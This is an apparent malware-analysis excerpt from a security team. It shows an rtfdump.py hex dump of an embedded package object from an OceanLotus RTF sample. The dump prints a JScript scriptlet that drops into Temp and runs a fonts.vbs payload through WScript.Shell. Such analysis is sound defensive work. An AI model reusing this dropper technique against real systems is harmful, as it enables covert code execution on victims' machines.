 python2 rtfdump.py -s 213 -H /root/Samples/Oceanlotus/abfcba26e50a88c2ce507212b15d2ee24
c28fc8b28edeaae27f70faaf6fae700
00000000: 01 05 00 00 02 00 00 00  08 00 00 00 50 61 63 6B  ............Pack
00000010: 61 67 65 00 00 00 00 00  00 00 00 00 F1 02 00 00  age.............
00000020: 02 00 33 4E 37 39 4A 49  30 51 52 5A 48 47 59 46  ..3N79JI0QRZHGYF
00000030: 50 2E 73 63 74 00 43 3A  5C 50 72 6F 67 72 61 6D  P.sct.C:\Program
00000040: 44 61 74 61 5C 54 6D 70  44 61 74 61 5C 33 4E 37  Data\TmpData\3N7
00000050: 39 4A 49 30 51 52 5A 48  47 59 46 50 2E 73 63 74  9JI0QRZHGYFP.sct
00000060: 00 00 00 03 00 37 00 00  00 43 3A 5C 55 73 65 72  .....7...C:\User
00000070: 73 5C 48 4E 48 52 4D 43  5C 41 70 70 44 61 74 61  s\HNHRMC\AppData
00000080: 5C 4C 6F 63 61 6C 5C 54  65 6D 70 5C 33 4E 37 39  \Local\Temp\3N79
00000090: 4A 49 30 51 52 5A 48 47  59 46 50 2E 73 63 74 00  JI0QRZHGYFP.sct.
000000A0: 7B 01 00 00 3C 3F 58 4D  4C 20 76 65 72 73 69 6F  {...<?XML versio
000000B0: 6E 3D 22 31 2E 30 22 3F  3E 0D 0D 0A 3C 73 63 72  n="1.0"?>...<scr
000000C0: 69 70 74 6C 65 74 3E 0D  0D 0A 3C 72 65 67 69 73  iptlet>...<regis
000000D0: 74 72 61 74 69 6F 6E 0D  0D 0A 20 64 65 73 63 72  tration... descr
000000E0: 69 70 74 69 6F 6E 3D 22  66 6A 7A 6D 70 63 6A 76  iption="fjzmpcjv
000000F0: 71 70 22 0D 0D 0A 20 70  72 6F 67 69 64 3D 22 66  qp"... progid="f
00000100: 6A 7A 6D 70 63 6A 76 71  70 22 0D 0D 0A 20 76 65  jzmpcjvqp"... ve
00000110: 72 73 69 6F 6E 3D 22 31  2E 30 30 22 0D 0D 0A 20  rsion="1.00"...
00000120: 63 6C 61 73 73 69 64 3D  22 7B 32 30 34 37 37 34  classid="{204774
00000130: 43 46 2D 44 32 35 31 2D  34 46 30 32 2D 38 35 35  CF-D251-4F02-855
00000140: 42 2D 32 42 45 37 30 35  38 35 31 38 34 42 7D 22  B-2BE70585184B}"
00000150: 0D 0D 0A 20 72 65 6D 6F  74 61 62 6C 65 3D 22 74  ... remotable="t
00000160: 72 75 65 22 0D 0D 0A 3E  0D 0D 0A 3C 2F 72 65 67  rue"...>...</reg
00000170: 69 73 74 72 61 74 69 6F  6E 3E 0D 0D 0A 3C 73 63  istration>...<sc
00000180: 72 69 70 74 20 6C 61 6E  67 75 61 67 65 3D 22 4A  ript language="J
00000190: 53 63 72 69 70 74 22 3E  0D 0D 0A 3C 21 5B 43 44  Script">...<![CD
000001A0: 41 54 41 5B 0D 0D 09 76  61 72 20 72 20 3D 20 6E  ATA[...var r = n
000001B0: 65 77 20 41 63 74 69 76  65 58 4F 62 6A 65 63 74  ew ActiveXObject
000001C0: 28 22 57 53 63 72 69 70  74 2E 53 68 65 6C 6C 22  ("WScript.Shell"
000001D0: 29 2E 52 75 6E 28 22 77  73 63 72 69 70 74 2E 65  ).Run("wscript.e
000001E0: 78 65 20 2F 6E 6F 6C 6F  67 6F 20 25 74 65 6D 70  xe /nologo %temp
000001F0: 25 2F 66 6F 6E 74 73 2E  76 62 73 22 29 3B 0D 0D  %/fonts.vbs");..
00000200: 0A 5D 5D 3E 0D 0D 0A 3C  2F 73 63 72 69 70 74 3E  .]]>...</script>
00000210: 0D 0D 0A 3C 2F 73 63 72  69 70 74 6C 65 74 3E 36  ...</scriptlet>6
00000220: 00 00 00 43 00 3A 00 5C  00 55 00 73 00 65 00 72  ...C.:.\.U.s.e.r
00000230: 00 73 00 5C 00 48 00 4E  00 48 00 52 00 4D 00 43  .s.\.H.N.H.R.M.C
00000240: 00 5C 00 41 00 70 00 70  00 44 00 61 00 74 00 61  .\.A.p.p.D.a.t.a
00000250: 00 5C 00 4C 00 6F 00 63  00 61 00 6C 00 5C 00 54  .\.L.o.c.a.l.\.T
00000260: 00 65 00 6D 00 70 00 5C  00 33 00 4E 00 37 00 39  .e.m.p.\.3.N.7.9
00000270: 00 4A 00 49 00 30 00 51  00 52 00 5A 00 48 00 47  .J.I.0.Q.R.Z.H.G
00000280: 00 59 00 46 00 50 00 2E  00 73 00 63 00 74 00 13  .Y.F.P...s.c.t..
00000290: 00 00 00 33 00 4E 00 37  00 39 00 4A 00 49 00 30  ...3.N.7.9.J.I.0
000002A0: 00 51 00 52 00 5A 00 48  00 47 00 59 00 46 00 50  .Q.R.Z.H.G.Y.F.P
000002B0: 00 2E 00 73 00 63 00 74  00 2A 00 00 00 43 00 3A  ...s.c.t.*...C.:
Gcow安全团队